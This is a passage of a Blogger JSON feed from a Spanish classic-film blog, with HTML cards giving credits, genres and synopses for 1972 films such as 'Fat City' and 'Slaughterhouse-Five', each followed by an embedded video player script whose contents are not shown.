itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Candy%20Clark\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Candy Clark\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECandy Clark\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sixto%20Rodr%C3%ADguez\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Sixto Rodríguez\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESixto Rodríguez\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Nicholas%20Colasanto\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Nicholas Colasanto\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENicholas Colasanto\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Art%20Aragon\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Art Aragon\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EArt Aragon\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Billy%20Walker\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Billy Walker\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBilly Walker\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Al%20Silvani\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Al Silvani\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAl Silvani\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ruben%20Navarro\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Ruben Navarro\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERuben Navarro\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EColumbia Pictures,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ERastar\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=171627\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDeporte\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=667395\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBoxeo\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=839030\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAlcoholismo\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEn Stockton, ciudad de California, un veterano púgil en decadencia (Stacy Keach), que sobrevive trabajando como jornalero agrícola, conoce a un muchacho que quiere ser boxeador (Jeff Bridges) y se lo recomienda a su antiguo mánager, otro perdedor. \"Fat City\" es una expresión de la jerga boxística que quiere decir \"Paraíso en la Tierra\".\u0026nbsp;\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02203506404305a04f03905306a06f03205a04d02207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/2212935039826084448\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/11\/fat-city-ciudad-dorada-1972-hdtv.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2212935039826084448"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2212935039826084448"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/11\/fat-city-ciudad-dorada-1972-hdtv.html","title":"Fat City, ciudad dorada (1972) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRkUscS7Fp8tEl6nEy7rX4B-dyrCmrGtxDYidRZSZfjTY0eVWkulreGhf9BdDQNAdXdOM1LG6xN1OOxq1EJi1ecVLGUuSl8gzjHSoDU_yRw4Dj82iRqFELLdfV5gCU4a1gQlxSHTO331zNzyNIUrtqYKRViRqKPYPMmKpCrYyS8JIwj7FHP5WxmMTVMQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-5285025041380380367"},"published":{"$t":"2021-11-09T18:13:00.005+01:00"},"updated":{"$t":"2021-11-09T18:13:30.388+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1972"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bélico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"II Guerra Mundial"}],"title":{"type":"text","$t":"Matadero cinco (1972) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpeXhnJEmLGU6QHb-WfQKirY6ZYmjqSLd2HGz36a_siY00Hr9ADgAt1-bjX_dYEizDW64PYiR-DTHQ5Ir_vKCeNKzx32Z6IpRwHYlUT-DmD202xr6ny-WXl3hJdRaIJ0n7HPs16zLKDo-23hTvWrJ6yfUYQFcp5JlNKisxjoUSoTuVzniT7s8L89k9Sg=s512\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"393\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpeXhnJEmLGU6QHb-WfQKirY6ZYmjqSLd2HGz36a_siY00Hr9ADgAt1-bjX_dYEizDW64PYiR-DTHQ5Ir_vKCeNKzx32Z6IpRwHYlUT-DmD202xr6ny-WXl3hJdRaIJ0n7HPs16zLKDo-23hTvWrJ6yfUYQFcp5JlNKisxjoUSoTuVzniT7s8L89k9Sg=s320\" width=\"246\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ESlaughterhouse-Five\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1972\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E104 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=George%20Roy%20Hill\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"George Roy Hill\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGeorge Roy Hill\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EStephen Geller.\u003C\/span\u003E\u003Cspan style=\"color: #777777;\"\u003E\u0026nbsp;Novela:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EKurt Vonnegut Jr.\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EGlenn Gould\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EMiroslav Ondricek\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Michael%20Sacks\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Michael Sacks\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMichael Sacks\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ron%20Leibman\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Ron Leibman\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERon Leibman\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Eugene%20Roche\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Eugene Roche\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEugene Roche\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sharon%20Gans\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Sharon Gans\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESharon Gans\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Valerie%20Perrine\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Valerie Perrine\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EValerie Perrine\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Holly%20Near\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Holly Near\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHolly Near\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Perry%20King\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Perry King\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPerry King\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Kevin%20Conway\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Kevin Conway\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKevin Conway\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EUniversal Pictures\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=C-F\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECiencia ficción\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=BE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBélico\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=664233\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EII Guerra Mundial\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEn Dresde, vive Billy Pilgrim (Michael Sacks), un joven tranquilo, sin pasiones ni curiosidad por el mundo que lo rodea, a pesar de que le ha tocado vivir la Segunda Guerra Mundial. Vive tan absorto, tan fuera de la realidad, que ni siquiera se percata del terrible bombardeo de su ciudad.\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02204e06206704e07506b04505805003905205502207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/5285025041380380367\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/11\/matadero-cinco-1972-hdtv.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5285025041380380367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5285025041380380367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/11\/matadero-cinco-1972-hdtv.html","title":"Matadero cinco (1972) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpeXhnJEmLGU6QHb-WfQKirY6ZYmjqSLd2HGz36a_siY00Hr9ADgAt1-bjX_dYEizDW64PYiR-DTHQ5Ir_vKCeNKzx32Z6IpRwHYlUT-DmD202xr6ny-WXl3hJdRaIJ0n7HPs16zLKDo-23hTvWrJ6yfUYQFcp5JlNKisxjoUSoTuVzniT7s8L89k9Sg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7362481778570947843"},"published":{"$t":"2021-08-31T18:20:00.006+02:00"},"updated":{"$t":"2021-08-31T18:20:44.597+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1972"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Acción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"}],"title":{"type":"text","$t":"The Mechanic (1972) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3otBO0xU0mkKa6Gz5BTMx2jTA8XMgdBlxGa8gbh9LRWgtww7gFY0iu5Ed_8ZNgIn6dUveu3NzCyK7uTumFoiBg55FPYtKous0vhpm-_8TC20HTQOzthFtg78GeKJrY2LF8JZ47jmfMH2f\/s774\/neL7im21EPYZAfDj6OJEswuQOQbVljFJ.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"774\" data-original-width=\"612\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3otBO0xU0mkKa6Gz5BTMx2jTA8XMgdBlxGa8gbh9LRWgtww7gFY0iu5Ed_8ZNgIn6dUveu3NzCyK7uTumFoiBg55FPYtKous0vhpm-_8TC20HTQOzthFtg78GeKJrY2LF8JZ47jmfMH2f\/s320\/neL7im21EPYZAfDj6OJEswuQOQbVljFJ.png\" width=\"253\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Mechanic\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1972\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E96 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: 